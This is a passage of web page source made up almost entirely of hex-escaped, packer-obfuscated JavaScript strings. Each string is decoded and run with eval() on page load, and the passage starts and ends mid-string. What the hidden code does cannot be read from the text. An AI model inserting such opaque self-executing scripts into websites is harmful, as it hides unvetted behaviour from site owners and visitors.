5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);



//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\